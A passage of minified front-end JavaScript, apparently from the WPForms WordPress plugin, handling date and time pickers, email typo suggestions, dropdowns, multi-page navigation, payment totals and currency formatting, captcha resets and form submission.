n)if(l.indexOf(n[t])===e.getDay())return!1;return!0}]),i.onChange=function(e,t,r){a.find(".wpforms-datepicker-clear").css("display",""===t?"none":"block")},i.onReady=function(e,t,r){a.find(".wpforms-datepicker-clear").on("keydown",function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),r.clear())}),a.find(".wpforms-datepicker-clear").on("click",function(e){e.preventDefault(),r.clear()})},a.flatpickr(i)})},loadTimePicker(e){void 0!==p.fn.timepicker&&(e=e?.length?e:p(s)).find(".wpforms-timepicker").each(function(){var e=p(this),t=e.closest(".wpforms-form").data("formid"),r=e.closest(".wpforms-field").data("field-id");let a;a=void 0!==d["wpforms_"+t+"_"+r]&&d["wpforms_"+t+"_"+r].hasOwnProperty("timepicker")?d["wpforms_"+t+"_"+r].timepicker:void 0!==d["wpforms_"+t]&&d["wpforms_"+t].hasOwnProperty("timepicker")?d["wpforms_"+t].timepicker:"undefined"!=typeof wpforms_timepicker?wpforms_timepicker:{scrollDefault:"now",forceRoundTime:!0};r=e.val();e.timepicker(a),r&&(e.val(r),e.trigger("changeTime"))})},loadInputMask(e){void 0!==p.fn.inputmask&&(e=e?.length?e:p(s)).find(".wpforms-masked-input").inputmask({rightAlign:!1})},fixPhoneFieldSnippets(t){console.warn("WARNING! Obsolete function called. Function wpforms.fixPhoneFieldSnippets( $field ) has been deprecated, please use the wpforms.repairSmartPhoneHiddenField( $field ) function instead!"),t.siblings('input[type="hidden"]').each(function(){var e;p(this).attr("name").includes("function")&&(e=(e=t.data("plugin_intlTelInput")).d||e.options)&&((d.intlTelInput?.getInstance(t[0]))?.destroy(),e.initialCountry=e.initialCountry.toLowerCase(),e.onlyCountries=e.onlyCountries.map(e=>e.toLowerCase()),e.preferredCountries=e.preferredCountries.map(e=>e.toLowerCase()),d.intlTelInput(t[0],e),t.siblings('input[type="hidden"]').each(function(){var e=p(this);e.attr("name",e.attr("name").replace("wpf-temp-",""))}))})},repairSmartPhoneHiddenField(e){console.warn('WARNING! Function "wpforms.repairSmartPhoneHiddenField()" has been deprecated, please use the new "WPFormsPhoneField.repairSmartHiddenField()" function instead!'),WPFormsPhoneField?.repairSmartHiddenField?.(e)},getDefaultSmartPhoneFieldOptions(){return console.warn('WARNING! Function "wpforms.getDefaultSmartPhoneFieldOptions()" has been deprecated, please use the new "WPFormsPhoneField.getDefaultSmartFieldOptions()" function instead!'),WPFormsPhoneField?.getDefaultSmartFieldOptions?.()},loadSmartPhoneField(e){console.warn('WARNING! Function "wpforms.loadSmartPhoneField()" has been deprecated, please use the new "WPFormsPhoneField.loadSmartField()" function instead!'),WPFormsPhoneField?.loadSmartField?.(e)},loadJqueryIntlTelInput(){console.warn('WARNING! Function "wpforms.loadJqueryIntlTelInput()" has been deprecated, please use the new "WPFormsPhoneField.loadJqueryIntlTelInput()" function instead!'),WPFormsPhoneField?.loadJqueryIntlTelInput?.()},initSmartPhoneField(e,t){console.warn('WARNING! Function "wpforms.initSmartPhoneField()" has been deprecated, please use the new "WPFormsPhoneField.initSmartField()" function instead!'),WPFormsPhoneField?.initSmartField?.(e,t)},bindSmartPhoneField(){console.warn('WARNING! Function "wpforms.bindSmartPhoneField()" has been deprecated, please use the new "WPFormsPhoneField.bindSmartField()" function instead!'),WPFormsPhoneField?.bindSmartField?.()},loadPayments(){p("input.wpforms-payment-total").each(function(e,t){m.amountTotal(this)}),void 0!==p.fn.payment&&(p(".wpforms-field-credit-card-cardnumber").payment("formatCardNumber"),p(".wpforms-field-credit-card-cardcvc").payment("formatCardCVC"))},loadMailcheck(){wpforms_settings.mailcheck_enabled&&void 0!==p.fn.mailcheck&&(0<wpforms_settings.mailcheck_domains.length&&(Mailcheck.defaultDomains=Mailcheck.defaultDomains.concat(wpforms_settings.mailcheck_domains)),0<wpforms_settings.mailcheck_toplevel_domains.length&&(Mailcheck.defaultTopLevelDomains=Mailcheck.defaultTopLevelDomains.concat(wpforms_settings.mailcheck_toplevel_domains)),p(s).on("blur",".wpforms-field-email input",function(){var e=p(this);if(1!==e.data("disable-suggestions")){let o=e.attr("id");e.mailcheck({suggested(e,t){t.full=t.full.replace(/%(?![0-9][0-9a-fA-F]+)/g,"%25"),t.address=t.address.replace(/%(?![0-9][0-9a-fA-F]+)/g,"%25"),t.domain=t.domain.replace(/%(?![0-9][0-9a-fA-F]+)/g,"%25"),t.address.match(/^xn--/)&&(t.full=punycode.toUnicode(decodeURI(t.full)),r=t.full.split("@"),t.address=r[0],t.domain=r[1]),t.domain.match(/^xn--/)&&(t.domain=punycode.toUnicode(decodeURI(t.domain)));var r=decodeURI(t.address).replaceAll(/[<>'"()/\\|:;=@%&\s]/gi,"").substr(0,64),a=decodeURI(t.domain).replaceAll(/[<>'"()/\\|:;=@%&+_\s]/gi,"");t='<a href="#" class="mailcheck-suggestion" data-id="'+o+'" title="'+wpforms_settings.val_email_suggestion_title+'">'+r+"@"+a+"</a>",t=wpforms_settings.val_email_suggestion.replace("{suggestion}",t),e.closest(".wpforms-field").find("#"+o+"_suggestion").remove(),e.parent().append('<label class="wpforms-error mailcheck-error" id="'+o+'_suggestion">'+t+"</label>")},empty(){p("#"+o+"_suggestion").remove()}})}}),p(s).on("click",".wpforms-field-email .mailcheck-suggestion",function(e){var t=p(this),r=t.closest(".wpforms-field"),a=t.data("id");e.preventDefault(),r.find("#"+a).val(t.text()),t.parent().remove()}))},loadChoicesJS(i){"function"==typeof d.Choices&&(i=i?.length?i:p(s)).find(".wpforms-field-select-style-modern .choicesjs-select, .wpforms-field-payment-select .choicesjs-select").each(function(e,t){var r,a,o;p(t).data("choicesjs")||WPFormsUtils.triggerEvent(i,"wpformsBeforeLoadElementChoices",[t]).isDefaultPrevented()||(r=d.wpforms_choicesjs_config||{},a=p(t).data("search-enabled"),o=p(t).data("remove-items-enabled"),r.searchEnabled=void 0===a||a,r.removeItems=void 0===o||o,r.removeItemButton=r.removeItems,r.allowHTML=!0,r.callbackOnInit=function(){let t=this,r=p(t.passedElement.element),e=t.input?.element,a=p(e),o=r.data("size-class"),i=r.attr("id"),s=this.dropdown.element.querySelector('[role="listbox"]'),n=this.passedElement.element.multiple;var l;t.containerOuter&&t.containerOuter.element&&i&&n&&(t.containerOuter.element.setAttribute("aria-haspopup","listbox"),t.containerOuter.element.setAttribute("aria-labelledby",i)),e&&s&&(l="choices-listbox-"+this.passedElement.element.id,s.id=l,e.setAttribute("aria-controls",l),e.setAttribute("aria-owns",l)),t.passedElement.element.addEventListener("showDropdown",()=>{e&&n&&e.focus()}),r.removeAttr("hidden").addClass(t.config.classNames.input+"--hidden"),o&&p(t.containerOuter.element).addClass(o),r.prop("multiple")&&(a.data("placeholder",a.attr("placeholder")).css("width","auto"),t.getValue(!0).length&&a.removeAttr("placeholder"),a.css("width","1ch")),r.on("change",function(){r.prop("multiple")&&(t.getValue(!0).length?a.removeAttr("placeholder"):a.attr("placeholder",a.data("placeholder")).css("width","auto"));var e=r.closest("form").data("validator");e&&e.element(r)})},r.callbackOnCreateTemplates=function(){let r=p(this.passedElement.element);return{option(e){var t=Choices.defaults.templates.option.call(this,e);return void 0!==e.placeholder&&!0===e.placeholder&&t.classList.add("placeholder"),r.hasClass("wpforms-payment-price")&&null!=e.customProperties&&(t.dataset.amount=e.customProperties),t}}},p(t).data("choicesjs",new Choices(t,r)))})},bindChoicesJS(){p(s).on("click",".choices",function(e){var t=p(this),r=t.find("select").data("choicesjs");r&&t.hasClass("is-open")&&(e.target.classList.contains("choices__inner")||e.target.classList.contains("choices__arrow"))&&r.hideDropdown()})},bindUIActions(){var e=p(s);e.on("click",".wpforms-page-button",function(e){e.preventDefault(),m.pagebreakNav(this)});let t;e.on("change input",".wpforms-payment-price",function(){clearTimeout(t),t=setTimeout(()=>{m.amountTotal(this,!0)},0)});let r;e.on("change","select.wpforms-payment-quantity",function(){clearTimeout(r),r=setTimeout(()=>{m.amountTotal(this,!0),m.updateOrderSummaryItemQuantity(p(this))},0)}),e.on("input",".wpforms-payment-user-input",function(){var e=p(this),t=e.val();e.val(t.replace(/[^0-9.,]/g,""))}),e.on("focusout",".wpforms-payment-user-input",function(){var e=p(this),t=e.val();if(!t)return t;t=m.amountSanitize(t),t=m.amountFormat(t);e.val(t)});let a;e.on("wpformsProcessConditionals",function(e,t){clearTimeout(a),a=setTimeout(()=>{m.amountTotal(t,!0)},0)}),e.on("mouseenter",".wpforms-field-rating-item",function(){p(this).parent().find(".wpforms-field-rating-item").removeClass("selected hover"),p(this).prevAll().addBack().addClass("hover")}).on("mouseleave",".wpforms-field-rating-item",function(){p(this).parent().find(".wpforms-field-rating-item").removeClass("selected hover"),p(this).parent().find("input:checked").parent().prevAll().addBack().addClass("selected")}),p(s).on("change",".wpforms-field-rating-item input",function(){var e=p(this),t=e.closest(".wpforms-field-rating-items").find(".wpforms-field-rating-item");e.focus(),t.removeClass("hover selected"),e.parent().prevAll().addBack().addClass("selected")}),p(function(){p(".wpforms-field-rating-item input:checked").trigger("change")}),e.on("keydown",".wpforms-image-choices-item label",function(e){var t=p(this);if(t.closest(".wpforms-field").hasClass("wpforms-conditional-hide"))return e.preventDefault(),!1;32===e.keyCode&&(t.find("input").trigger("click"),e.preventDefault())}),d.document.documentMode&&e.on("click",".wpforms-image-choices-item img",function(){p(this).closest("label").find("input").trigger("click")}),e.on("change",".wpforms-field-checkbox input, .wpforms-field-radio input, .wpforms-field-payment-multiple input, .wpforms-field-payment-checkbox input, .wpforms-field-gdpr-checkbox input",function(e){var t=p(this);if(t.closest(".wpforms-field").hasClass("wpforms-conditional-hide"))return e.preventDefault(),!1;switch(t.attr("type")){case"radio":t.closest("ul").find("li").removeClass("wpforms-selected").find("input[type=radio]").removeProp("checked"),t.prop("checked",!0).closest("li").addClass("wpforms-selected");break;case"checkbox":t.is(":checked")?(t.closest("li").addClass("wpforms-selected"),t.prop("checked",!0)):(t.closest("li").removeClass("wpforms-selected"),t.prop("checked",!1))}}),e.on("input",".wpforms-field-file-upload",function(){var e=p(this),t=e.closest("form.wpforms-form").find('.wpforms-field-file-upload input:not(".dropzone-input")');let a=0,r=Number(wpforms_settings.post_max_size),o='<div class="wpforms-error-container-post_max_size">'+wpforms_settings.val_post_max_size+"</div>";e=e.closest("form.wpforms-form").find(".wpforms-submit-container");let i=e.find("button.wpforms-submit"),s=e.prev();var n=i.closest("form"),l=n.find(".wpforms-page-next:visible");0!==n.find(".wpforms-page-indicator").length&&0!==l.length&&(i=l),t.each(function(){var e=p(this);let t=0;for(var r=e[0].files.length;t<r;t++)a+=e[0].files[t].size}),a<r?(s.find(".wpforms-error-container-post_max_size").remove(),i.prop("disabled",!1),WPFormsUtils.triggerEvent(n,"wpformsFormSubmitButtonRestore",[n,i]),WPFormsUtils.triggerEvent(n,"wpformsCombinedUploadsSizeOk",[n,s])):(a=Number((a/1048576).toFixed(3)),r=Number((r/1048576).toFixed(3)),o=o.replace(/{totalSize}/,a).replace(/{maxSize}/,r),s.hasClass("wpforms-error-container")?(s.find(".wpforms-error-container-post_max_size").remove(),s.append(o)):(e.before('<div class="wpforms-error-container">{errorMsg}</div>'.replace(/{errorMsg}/,o)),s=e.prev()),i.prop("disabled",!0),WPFormsUtils.triggerEvent(n,"wpformsFormSubmitButtonDisable",[n,i]),WPFormsUtils.triggerEvent(n,"wpformsCombinedUploadsSizeError",[n,s]))}),e.on("change input",".wpforms-field-number-slider input[type=range]",function(e){var t=p(e.target).siblings(".wpforms-field-number-slider-hint");t.html(t.data("hint").replaceAll("{value}","<b>"+e.target.value+"</b>"))}),e.on("keydown",".wpforms-form input",function(e){var t,r;13!==e.keyCode||0===(r=(t=p(this)).closest(".wpforms-page")).length||["text","tel","number","email","url","radio","checkbox"].indexOf(t.attr("type"))<0||(t.hasClass("wpforms-datepicker")&&t.flatpickr("close"),e.preventDefault(),(r.hasClass("last")?r.closest(".wpforms-form").find(".wpforms-submit"):r.find(".wpforms-page-next")).trigger("click"))}),e.on("keypress",".wpforms-field-number input",function(e){return/^[-0-9.]+$/.test(String.fromCharCode(e.keyCode||e.which))}),e.one("input",".wpforms-field input, .wpforms-field textarea, .wpforms-field select",m.formChanged).one("change",".wpforms-field-select-style-modern, .wpforms-timepicker",m.formChanged).one("focus",".dropzone-input",m.formChanged).one("click touchstart",".wpforms-signature-canvas",m.formChanged).one("wpformsRichTextContentChange",m.richTextContentChanged),p("form.wpforms-form").on("wpformsBeforePageChange",m.skipEmptyPages)},skipEmptyPages(e,t,r,a){var o=m.findNonEmptyPage(t,r,a);o!==t&&(e.preventDefault(),1===o&&"prev"===a?(e=r.find(".wpforms-page-2"),a=r.find(".wpforms-page-"+t),t=(e.find(".wpforms-page-prev").length?e:a).find(".wpforms-page-prev"),wpforms.navigateToPage(t,"prev",2,r,e)):(t=r.find(".wpforms-page-"+(a=o-1)),wpforms.navigateToPage(t.find(".wpforms-page-next"),"next",a,r,t)))},findNonEmptyPage(e,t,r){let a=e;for(;m.isEmptyPage(t,a);)"prev"===r?a--:a++;return a},isEmptyPage(e,t){return 1!==t&&!(e=e.find(".wpforms-page-"+t)).hasClass("last")&&(t=e.find(".wpforms-field:not(.wpforms-field-pagebreak):not(.wpforms-field-hidden)"),e.find(".wpforms-conditional-hide").length===t.length)},formChanged(e){var t=p(this).closest(".wpforms-form");m.maybeSetStartTime(t)},richTextContentChanged(e,t,r){r=r.getContainer(),r=p(r).closest(".wpforms-form");m.maybeSetStartTime(r)},initFormsStartTime(){p(".wpforms-form").each(function(){m.maybeSetStartTime(p(this))})},maybeSetStartTime(e){m.getStartTimestampData(e)||e.data("start_timestamp",m.getTimestampSec())},getStartTimestampData(e){return e.hasClass("wpforms-form")&&0<(e=parseInt(e.data("start_timestamp"),10)||0)?e:0},entryPreviewFieldPageChange(e,t,r){console.warn("WARNING! Obsolete function called. Function wpforms.entryPreviewFieldPageChange has been deprecated, please use the WPFormsEntryPreview.pageChange function instead!"),WPFormsEntryPreview.pageChange(e,t,r)},entryPreviewFieldUpdate(e,t){console.warn("WARNING! Obsolete function called. Function wpforms.entryPreviewFieldUpdate has been deprecated, please use the WPFormsEntryPreview.update function instead!"),WPFormsEntryPreview.update(e,t)},scrollToError(e){if(0!==e.length){let t=e.find(".wpforms-field.wpforms-has-error");0!==(t=0===t.length?e.closest(".wpforms-field"):t).length&&void 0!==(e=t.offset())&&m.animateScrollTop(e.top-75,750).done(function(){var e=t.find(".wpforms-error").first();"function"==typeof e.focus&&e.trigger("focus")})}},pagebreakNav(e){let t=p(e),r=t.data("action"),a=t.data("page"),o=t.closest(".wpforms-form"),i=o.find(".wpforms-page-"+a);m.saveTinyMCE(),"next"===r&&void 0!==p.fn.validate?m.checkForInvalidFields(o,i,function(){m.navigateToPage(t,r,a,o,i)}):"prev"!==r&&"next"!==r||m.navigateToPage(t,r,a,o,i)},checkForInvalidFields(e,t,r){var o=e.data("validator");if(o){let a=!0;t.find(":input").each(function(e,t){var r=p(t);!r.attr("name")||r.hasClass("wpforms-field-skip-validation")||p(t).valid()||(a=!1)}),0<o.pendingRequest?setTimeout(function(){m.checkForInvalidFields(e,t,r)},800):a?r():m.scrollToError(t)}},navigateToPage(t,r,a,o,e){if(!t.hasClass("wpforms-disabled")){let e=a;"next"===r?e+=1:"prev"===r&&--e,WPFormsUtils.triggerEvent(t,"wpformsBeforePageChange",[e,o,r]).isDefaultPrevented()||(o.find(".wpforms-page").hide(),(a=o.find(".wpforms-page-"+e)).show(),m.toggleReCaptchaAndSubmitDisplay(o,r,a),m.checkTurnstileVisibility(o),(a=m.getPageScroll(o))&&m.animateScrollTop(o.offset().top-a,750,null),t.trigger("wpformsPageChange",[e,o,r]),m.manipulateIndicator(e,o))}},toggleReCaptchaAndSubmitDisplay(e,t,r){var a=e.find(".wpforms-submit-container"),e=e.find(".wpforms-recaptcha-container");"next"===t&&r.hasClass("last")?(e.show(),a.show()):"prev"===t&&(e.hide(),a.hide())},checkTurnstileVisibility(e){var t,e=e.find(".wpforms-recaptcha-container");e.hasClass("wpforms-is-turnstile")&&(t=e.find(".g-recaptcha").height(),0===parseInt(t,10)?e.addClass("wpforms-is-turnstile-invisible"):e.removeClass("wpforms-is-turnstile-invisible"))},getPageScroll(e){return!1!==d.wpforms_pageScroll&&(m.empty(d.wpform_pageScroll)?0!==e.find(".wpforms-page-indicator").data("scroll")&&75:d.wpform_pageScroll)},manipulateIndicator(e,t){var r,a=t.find(".wpforms-page-indicator");a&&("connector"===(r=a.data("indicator"))||"circles"===r?m.manipulateConnectorAndCirclesIndicator(a,r,e):"progress"===r&&m.manipulateProgressIndicator(a,t,e))},manipulateConnectorAndCirclesIndicator(e,t,r){var a=e.data("indicator-color");e.find(".wpforms-page-indicator-page").removeClass("active"),e.find(".wpforms-page-indicator-page-"+r).addClass("active"),e.find(".wpforms-page-indicator-page-number").removeAttr("style"),e.find(".active .wpforms-page-indicator-page-number").css("background-color",a),"connector"===t&&(e.find(".wpforms-page-indicator-page-triangle").removeAttr("style"),e.find(".active .wpforms-page-indicator-page-triangle").css("border-top-color",a))},manipulateProgressIndicator(e,t,r){var a=e.find(".wpforms-page-indicator-page-title"),o=e.find(".wpforms-page-indicator-page-title-sep"),t=r/t.find(".wpforms-page").length*100;e.find(".wpforms-page-indicator-page-progress").css("width",t+"%"),e.find(".wpforms-page-indicator-steps-current").text(r),a.data("page-"+r+"-title")?(a.css("display","inline").text(a.data("page-"+r+"-title")),o.css("display","inline")):(a.css("display","none"),o.css("display","none"))},bindOptinMonster(){s.addEventListener("om.Campaign.load",function(e){m.ready(),m.optinMonsterRecaptchaReset(e.detail.Campaign.data.id)}),s.addEventListener("om.Campaign.afterShow",function(e){"undefined"!=typeof WPFormsRepeaterField&&WPFormsRepeaterField.ready()}),p(s).on("OptinMonsterOnShow",function(e,t,r){m.ready(),m.optinMonsterRecaptchaReset(t.optin),"undefined"!=typeof WPFormsRepeaterField&&WPFormsRepeaterField.ready()})},optinMonsterRecaptchaReset(e){var e=p("#om-"+e).find(".wpforms-form"),a=e.find(".wpforms-recaptcha-container"),o=e.find(".g-recaptcha");if(e.length&&o.length){let e=o.attr("data-sitekey"),t="recaptcha-"+Date.now(),r=a.hasClass("wpforms-is-hcaptcha")?hcaptcha:grecaptcha;o.remove(),a.prepend('<div class="g-recaptcha" id="'+t+'" data-sitekey="'+e+'"></div>'),r.render(t,{sitekey:e,callback(){wpformsRecaptchaCallback(p("#"+t))}})}},amountTotal(e,t){t=t||!1;let r=p(e),a=r.closest(".wpforms-form"),o=m.amountTotalCalc(a);if(m.allowAmountTotalCalc(a,r,o)){let e=m.amountFormatSymbol(o);a.find(".wpforms-payment-total").each(function(){"hidden"===p(this).attr("type")||"text"===p(this).attr("type")?(p(this).val(e),"text"===p(this).attr("type")&&t&&a.data("validator")&&p(this).valid()):p(this).text(e)}),m.updateOrderSummaryItems(a,r,e)}},allowAmountTotalCalc(e,t,r){var e=e.data("formid");return m.getCache(e,"amountTotal")!==r?(m.updateCache(e,"amountTotal",r),!0):"radio"===(e=t.prop("type"))||"select-one"===e||"checkbox"===e},updateOrderSummaryItems(e,t,r){var a=e.find(".wpforms-order-summary-preview");if(0!==a.length){let o=e.find(".wpforms-payment-price");a.each(function(){let a=p(this),e=(""!==r&&a.find(".wpforms-order-summary-preview-total .wpforms-order-summary-item-price").text(r),t=>{let r=Math.min(t+10,o.length);for(let e=t;e<r;e++)m.updateOrderSummaryItem(p(o[e]),a);r<o.length&&setTimeout(()=>e(r),0)});e(0)})}},updateCache(e,t,r){m.cache[e]=m.cache[e]||{},m.cache[e][t]=r},getCache(e,t){return!(!Object.prototype.hasOwnProperty.call(m.cache,e)||!Object.prototype.hasOwnProperty.call(m.cache[e],t))&&m.cache[e][t]},updateOrderSummaryItem(o,i){if(o.hasClass("wpforms-payment-price")){let t=o.closest(".wpforms-field"),e=t.data("field-id"),r=o.prop("type"),a="block"===t.css("display");var s,n;"checkbox"===r||"radio"===r||"select-one"===r?i.find(`tr[data-field="${e}"]`).each(function(){var e=p(this).data("choice"),e="select-one"===r?e===parseInt(t.find("select").val(),10):t.find(`input[value="${e}"]`).is(":checked");p(this).toggle(a&&e)}):(s=i.find(`tr[data-field="${e}"]`),n=o.val(),s.find(".wpforms-order-summary-item-price").text(m.amountFormatSymbol(m.amountSanitize(n))),s.toggle(a)),t.hasClass("wpforms-payment-quantities-enabled")?m.updateOrderSummaryItemQuantity(o):(m.updateSummaryPriceWidth(i),m.toggleSummaryPlaceholder(i))}},updateOrderSummaryItemQuantity(e){let t=e.closest(".wpforms-field"),a=t.find("input.wpforms-payment-price, select.wpforms-payment-price"),r=e.closest(".wpforms-form"),o=t.data("field-id"),i=m.getPaymentFieldQuantity(a),s=m.getPaymentFieldAmount(a),n=a.prop("type");r.find(".wpforms-order-summary-preview").each(function(){var e,t=p(this);let r;(r="checkbox"===n||"radio"===n||"select-one"===n?(e=a.val(),t.find(`tr[data-field="${o}"][data-choice="${e}"]`)):t.find(`tr[data-field="${o}"]`)).toggle(0<i),r.find(".wpforms-order-summary-item-quantity").text(i),r.find(".wpforms-order-summary-item-price").text(m.amountFormatSymbol(s*i)),m.updateSummaryPriceWidth(t),m.toggleSummaryPlaceholder(t)})},updateSummaryPriceWidth(e){var t=Math.max(e.find(".wpforms-order-summary-preview-coupon-total .wpforms-order-summary-item-price").text().length,e.find(".wpforms-order-summary-preview-total .wpforms-order-summary-item-price").text().length+3);e.find(".wpforms-order-summary-item-price").css("width",t+"ch")},toggleSummaryPlaceholder(e){var t=e.find(".wpforms-order-summary-placeholder");let r=!0;e.find(".wpforms-order-summary-field").each(function(){if("none"!==p(this).css("display"))return r=!1}),t.toggle(r)},amountTotalCalc(e){let r=0;p(".wpforms-payment-price",e).each(function(){var e,t=p(this);t.closest(".wpforms-field-payment-single").hasClass("wpforms-conditional-hide")||(e=m.getPaymentFieldAmount(t))&&(r=Number(r)+e*m.getPaymentFieldQuantity(t))});var t=p(s),a=WPFormsUtils.triggerEvent(t,"wpformsAmountTotalCalculate",[e,r]);return r=void 0!==a.result&&0<=a.result?a.result:r,WPFormsUtils.triggerEvent(t,"wpformsAmountTotalCalculated",[e,r]),r},getPaymentFieldAmount(e){var t=e.attr("type");return"text"===t||"hidden"===t?Number(m.amountSanitize(e.val())):"radio"!==t&&"checkbox"!==t||!e.is(":checked")?e.is("select")&&0<e.find("option:selected").length&&e.find("option:selected").data("amount")?Number(m.amountSanitize(e.find("option:selected").data("amount"))):0:Number(m.amountSanitize(e.data("amount")))},getPaymentFieldQuantity(e){e=e.attr("id"),e=p(`#${e}-quantity`);return e.length?Number(e.val()):1},amountSanitize(e){var t=m.getCurrency();return e=e.toString().replace(t.symbol,"").replace(/[^0-9.,]/g,""),","===t.decimal_sep?("."===t.thousands_sep&&-1!==e.indexOf(t.thousands_sep)?e=e.replace(new RegExp("\\"+t.thousands_sep,"g"),""):""===t.thousands_sep&&-1!==e.indexOf(".")&&(e=e.replace(/\./g,"")),e=e.replace(t.decimal_sep,".")):","===t.thousands_sep&&-1!==e.indexOf(t.thousands_sep)&&(e=e.replace(new RegExp("\\"+t.thousands_sep,"g"),"")),m.numberFormat(e,t.decimals,".","")},amountFormat(e){var t,r=m.getCurrency();return e=String(e),","===r.decimal_sep&&-1!==e.indexOf(r.decimal_sep)&&(t=e.indexOf(r.decimal_sep),e=e.substr(0,t)+"."+e.substr(t+1,e.length-1)),","===r.thousands_sep&&-1!==e.indexOf(r.thousands_sep)&&(e=e.replace(/,/g,"")),m.empty(e)&&(e=0),m.numberFormat(e,r.decimals,r.decimal_sep,r.thousands_sep)},amountFormatSymbol(e){var t=m.getCurrency(),e=m.amountFormat(e);return"left"===t.symbol_pos?t.symbol+e:e+" "+t.symbol},getCurrency(){var e={code:"USD",thousands_sep:",",decimals:2,decimal_sep:".",symbol:"$",symbol_pos:"left"};return void 0!==wpforms_settings.currency_code&&(e.code=wpforms_settings.currency_code),void 0!==wpforms_settings.currency_thousands&&(e.thousands_sep=wpforms_settings.currency_thousands),void 0!==wpforms_settings.currency_decimals&&(e.decimals=wpforms_settings.currency_decimals),void 0!==wpforms_settings.currency_decimal&&(e.decimal_sep=wpforms_settings.currency_decimal),void 0!==wpforms_settings.currency_symbol&&(e.symbol=wpforms_settings.currency_symbol),void 0!==wpforms_settings.currency_symbol_pos&&(e.symbol_pos=wpforms_settings.currency_symbol_pos),e},numberFormat(e,t,r,a){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,i,e=isFinite(+e)?+e:0,t=isFinite(+t)?Math.abs(t):0,a=void 0===a?",":a,r=void 0===r?".":r,s=(t?(s=e,o=t,i=Math.pow(10,o),""+(Math.round(s*i)/i).toFixed(o)):""+Math.round(e)).split(".");return 3<s[0].length&&(s[0]=s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(s[1]||"").length<t&&(s[1]=s[1]||"",s[1]+=new Array(t-s[1].length+1).join("0")),s.join(r)},empty(e){var t;let r,a;var o=[void 0,null,!1,0,"","0"];for(a=0,t=o.length;a<t;a++)if(e===o[a])return!0;if("object"!=typeof e)return!1;for(r in e)if(e.hasOwnProperty(r))return!1;return!0},setUserIdentifier(){if((!d.hasRequiredConsent&&"undefined"!=typeof wpforms_settings&&wpforms_settings.uuid_cookie||d.hasRequiredConsent&&d.hasRequiredConsent())&&!m.getCookie("_wpfuuid")){var t=new Array(36),r="0123456789abcdef";for(let e=0;e<36;e++)t[e]=r.substr(Math.floor(16*Math.random()),1);t[14]="4",t[19]=r.substr(3&t[19]|8,1),t[8]=t[13]=t[18]=t[23]="-";var e=t.join("");m.createCookie("_wpfuuid",e,3999)}},createCookie(e,t,r){let a="",o="";var i;wpforms_settings.is_ssl&&(o=";secure"),a=r?-1===r?"":((i=new Date).setTime(i.getTime()+24*r*60*60*1e3),";expires="+i.toGMTString()):";expires=Thu, 01 Jan 1970 00:00:01 GMT",s.cookie=e+"="+t+a+";path=/;samesite=strict"+o},getCookie(e){var r=e+"=",a=s.cookie.split(";");for(let t=0;t<a.length;t++){let e=a[t];for(;" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(r))return e.substring(r.length,e.length)}return null},removeCookie(e){m.createCookie(e,"",-1)},getFirstBrowserLanguage(){return console.warn('WARNING! Function "wpforms.getFirstBrowserLanguage()" has been deprecated, please use the new "WPFormsPhoneField.getFirstBrowserLanguage()" function instead!'),WPFormsPhoneField?.getFirstBrowserLanguage?.()},mapLanguageToIso(e){return console.warn('WARNING! Function "wpforms.mapLanguageToIso()" has been deprecated, please use the new "WPFormsPhoneField.mapLanguageToIso()" function instead!'),WPFormsPhoneField?.mapLanguageToIso?.(e)},currentIpToCountry(e){console.warn('WARNING! Function "wpforms.currentIpToCountry()" has been deprecated, please use the new "WPFormsPhoneField.currentIpToCountry()" function instead!'),WPFormsPhoneField?.currentIpToCountry?.(e)},formSubmit(e){e instanceof jQuery||(e=p(e)),m.saveTinyMCE(),WPFormsUtils.triggerEvent(e,"wpformsBeforeFormSubmit",[e]).isDefaultPrevented()?m.restoreSubmitButton(e,e.closest(".wpforms-container")):e.hasClass("wpforms-ajax-form")&&"undefined"!=typeof FormData?m.formSubmitAjax(e):m.formSubmitNormal(e)},restoreSubmitButton(e,t){var r=e.find(".wpforms-submit"),a=r.data("submit-text");a&&r.text(a),r.prop("disabled",!1),WPFormsUtils.triggerEvent(e,"wpformsFormSubmitButtonRestore",[e,r]),t.css("opacity",""),e.find(".wpforms-submit-spinner").hide()},formSubmitNormal(e){var t,r;e.length&&(r=(t=e.find(".wpforms-submit")).get(0).recaptchaID,m.empty(r)&&0!==r||(t.get(0).recaptchaID=!1),e.append('<input type="hidden" name="start_timestamp" value="'+m.getStartTimestampData(e)+'">'),e.append('<input type="hidden" name="end_timestamp" value="'+m.getTimestampSec()+'">'),e.get(0).submit())},formHasCaptcha(e){return!(!e||!e.length||"undefined"==typeof hcaptcha&&"undefined"==typeof grecaptcha&&"undefined"==typeof turnstile)&&(e=e.find(".wpforms-recaptcha-container"),Boolean(e.length))},resetFormRecaptcha(r){if(m.formHasCaptcha(r)){var a=r.find(".wpforms-recaptcha-container");let e,t;e=a.hasClass("wpforms-is-hcaptcha")?hcaptcha:a.hasClass("wpforms-is-turnstile")?turnstile:grecaptcha,t=r.find(".wpforms-submit").get(0).recaptchaID,m.empty(t)&&0!==t&&(t=r.find(".g-recaptcha").data("recaptcha-id")),m.empty(t)&&0!==t||e.reset(t)}},consoleLogAjaxError(e){e?console.error("WPForms AJAX submit error:\n%s",e):console.error("WPForms AJAX submit error")},displayFormAjaxErrors(e,t){"string"==typeof t?m.displayFormAjaxGeneralErrors(e,t):(t=t&&"errors"in t?t.errors:null,m.empty(t)||m.empty(t.general)&&m.empty(t.field)?m.consoleLogAjaxError():(m.empty(t.general)||m.displayFormAjaxGeneralErrors(e,t.general),m.empty(t.field)||m.displayFormAjaxFieldErrors(e,t.field)))},displayFormAjaxGeneralErrors(e,t){var r,a;e&&e.length&&(m.empty(t)||(m.isModernMarkupEnabled()&&e.attr({"aria-invalid":"true","aria-errormessage":""}),"string"==typeof t?(a=m.isModernMarkupEnabled()?' role="alert"':"",r=m.isModernMarkupEnabled()?`<span class="wpforms-hidden">${wpforms_settings.formErrorMessagePrefix}</span>`:"",e.find(".wpforms-submit-container").before(`<div 